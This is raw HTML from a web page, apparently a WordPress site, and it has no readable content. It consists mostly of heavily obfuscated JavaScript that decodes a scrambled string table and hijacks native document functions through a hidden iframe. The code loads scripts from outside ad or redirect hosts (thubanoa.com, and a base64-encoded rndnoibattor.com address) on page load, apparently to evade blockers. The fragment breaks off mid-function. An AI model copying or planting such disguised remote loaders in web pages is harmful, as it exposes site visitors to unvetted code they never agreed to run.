$.CC:if(-$.x<[f.ut,f.ot,f.it][$.aI](c.O)){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:try{w[$.Ck][$.de](r,w);}catch(n){(document[$.c]||document[$.ba])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.Js]=o,r[$.Bt](e),r[$.gd]($.ge,c.e),r[$.gd]($.gf,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.au);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dq])($.gJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Dn])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.Fu),a=r($.GA),e=r($.CC),u=r($.Gd),i=r($.Fx),v=r($.GF),s=o(r($.Fs)),l=o(r($.Gk));break;case $.BD:$.Cs;break;}}}]);break;case $.GF:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<601;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;22+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;28+;11+;10+;16+;19+;7+;27+;5+;12+;13+;23+;9+;6+;33+;34+]3::Z#.n.J+].4.4+].4+;18+;29+;14+WE96oq9+NqE9oN#.*E:+;17+;20+;30+;31+;21+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).j+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+ZoqE:l69oNE+ZoqE:l6iZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;32+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;25+oEMoW9+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+;200+.P.P.!.*+=oE=W:+:W^.gWwl+ZoZ+9o=iwlE:./MlwlE:+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+;16807+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+6lM+lMlwlE:+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+ZB+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+}6+#6+=i66lE:si6M+M6+N6+^l:.PMMzl#ZoE#l.FlW9l6#+6lwo}l+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+36+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+.4.j.4+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;24+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;26',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> <script async="async" data-cfasync="false" src="//thubanoa.com/1?z=7288110"></script> <meta name="google-site-verification" content="GdVES8_3yJVDzqtEHsKGy7PoMADdpAYGic4pjmqBPVw" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6388131975125653"
     crossorigin="anonymous"></script> <meta name="google-site-verification" content="1IRKmdsI4KpTlNzk3k9N_iVie9CNRAvBguIZylLPua0"><meta name="onesignal" content="wordpress-plugin"/> <script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-B5SFGVXK4H" async></script> <script id="google_gtagjs-inline">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B5SFGVXK4H', {} );</script>  <script>( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5TF68NQ' );</script> <link rel="icon" href="https://afstechbd.com/wp-content/uploads/2023/08/cropped-Untitled-design-32x32.png" sizes="32x32" /><link rel="icon" href="https://afstechbd.com/wp-content/uploads/2023/08/cropped-Untitled-design-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://afstechbd.com/wp-content/uploads/2023/08/cropped-Untitled-design-180x180.png" /><meta name="msapplication-TileImage" content="https://afstechbd.com/wp-content/uploads/2023/08/cropped-Untitled-design-270x270.png" /></head><body  class="page-template-default page page-id-52 wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5TF68NQ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Fj=$.BD;$._Fj<$.Fu;$._Fj+=$.x){switch($._Fj){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.Fy:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Fs:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GA:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Fv:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7271848,t.a=7271847,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.ac](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9ybmRub2liYXR0b3IuY29tLzUvNzI3MTg0OA==',t.S='cm5kbm9pYmF0dG9yLmNvbQ==',t.A=2,t.P=$.It*1711793532,t.M='Zez$#t^*EFng',t.T='4cq',t.B='7erkcn81ipg',t.N='2zjrt74s',t.I='112',t.C='dl65cf9akr9',t.z='_dqokacw',t.R='_unuwwwud',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.H=$.Hy,t.F=$.Hz,t.L=$.IA,t.G=$.IB,t.X=$.IC,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.ID;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dx=$.BD;$._Dx<$.GA;$._Dx+=$.x){switch($._Dx){case $.Cg:var p=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dn]=function(){return $.aH+m.e+$.cA;},t.J=function(){return $.ah+m.e;},t.$=function(){return($.BD,h.Q)();},t.W=function(){return[($.BD,o.V)(d.nn[$.EB],d[$.HA][$.EB]),($.BD,o.V)(d[$.Fg][$.EB],d[$.HA][$.EB])][$.Bu]($.cJ);},t.tn=function(){for($._Br=$.BD;$._Br<$.CC;$._Br+=$.x){switch($._Br){case $.x:n.id=a.en,window[$.Jk](n,$.ab);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),b());},$.ae);break;}}},t.un=b,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.bx](),o=r(function(){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:n?(v(o),$.ei===n&&u(new Error($.Df)),p&&(c||($.BD,w[$.Dz])(),t(n)),t()):i+l.L<new e()[$.bx]()&&(v(o),u(new Error($.fz)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.ae);});},t.cn=function(){for($._Ct=$.BD;$._Ct<$.CC;$._Ct+=$.x){switch($._Ct){case $.x:if(n)p=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),b(!$.BD));},$.ae);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function b(t){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:r[$.Jn](_.dn,$.HD+($.BD,w.vn)()),t&&r[$.Jo](_.sn,_.ln),r[$.Jo](_.wn,s.hn[m.O]),r[$.Js]=function(){if($.bF===r[$.cB]){for($._Dn=$.BD;$._Dn<$.CC;$._Dn+=$.x){switch($._Dn){case $.x:n[$.k](function(n){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:u[r]=e;break;case $.BD:var t=n[$.HH]($.fB),r=t[$.dH]()[$.fE](),e=t[$.Bu]($.fB);break;}}}),u[_.mn]?(p=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.pn)();break;case $.BD:var n=r[$.eA]()[$.ej]()[$.HH](new RegExp($.fD,$.Bv)),u=$.$();break;}}}},r[$.Gz]=function(){t&&(p=!$.BD,($.BD,h.an)($.dI));},($.BD,h.bn)(),r[$.Jp]();break;case $.BD:var r=new window[$.ai]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.Fs),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.Ft),s=u($.Fu),l=u($.x),w=u($.Fv),h=u($.Fw),m=u($.BD),y=u($.Fx),_=u($.Fy);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cp=$.BD;$._Cp<$.GA;$._Cp+=$.x){switch($._Cp){case $.Cg:function a(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.bl]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Do]=a,t[$.n]=d,t.gn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.HB]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.V=function(n,c){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.HB]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Jg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Dh=$.BD;$._Dh<$.GA;$._Dh+=$.x){switch($._Dh){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r.On=r.en=r.kn=r.Sn=r.xn=r.An=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.dk]),($.BD,i.En)(window[$.bk][$.r]),($.BD,i.Pn)(new e()),($.BD,i.Mn)(window[$.cb][$.cj]),($.BD,i.Tn)(n[$.dr]||n[$.el])][$.k](function(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:q(function(){for($._Cr=$.BD;$._Cr<$.CC;$._Cr+=$.x){switch($._Cr){case $.x:n.id=r[$.be],n[$.Iy]=t,window[$.Jk](n,$.ab),($.BD,o[$.Dq])($.fp+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fv*f[$.Bn](),$.Fv);break;}}});}),c[$.B](d,function n(t){for($._Bn=$.BD;$._Bn<$.GA;$._Bn+=$.x){switch($._Bn){case $.Cg:var e=window[$.cb][$.cj],u=new window[$.ai]();break;case $.x:var r=$.$();break;case $.DD:u[$.Jn]($.Id,e),u[$.Js]=function(){r[$.Di]=u[$.eA](),window[$.Jk](r,$.ab);},u[$.Gz]=function(){r[$.Di]=$.cu,window[$.Jk](r,$.ab);},u[$.Jp]();break;case $.CC:r.id=t[$.be];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.Fz),o=u($.GA),c=$.Ct!=typeof document?document[$.a]:null,a=r.An=$.Jt,d=r.xn=$.Ju;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bq=$.BD;$._Bq<$.Cg;$._Bq+=$.x){switch($._Bq){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dp]=function(){return e;},t[$.Dq]=function(n){e[$.CB](-$.x)[$.bJ]()!==n&&e[$.az](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dv=$.BD;$._Dv<$.Cg;$._Dv+=$.x){switch($._Dv){case $.CC:var e=r($.GB),u=r($.Fu),i=r($.x),o=r($.BD),c=r($.GA),f=r($.GC);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dr]=function(n){for($._y=$.BD;$._y<$.CC;$._y+=$.x){switch($._y){case $.x:return d[$.ak]=f,d[$.bA]=a,d;break;case $.BD:var t=document[$.ba],r=document[$.c]||$.$(),e=window[$.bs]||t[$.cd]||r[$.cd],u=window[$.bt]||t[$.ce]||r[$.ce],i=t[$.bu]||r[$.bu]||$.BD,o=t[$.bv]||r[$.bv]||$.BD,c=n[$.bi](),f=c[$.ak]+(e-i),a=c[$.bA]+(u-o),d=$.$();break;}}},t[$.Ds]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dt]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.bI]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Du]=function(n){for($._Dq=$.BD;$._Dq<$.DD;$._Dq+=$.x){switch($._Dq){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.az](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.HB];e++)for(var u=$.BD;u<r[$.HB];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.dA]||$.Bv)[$.HH]($.IC)[$.ag](function(n){return 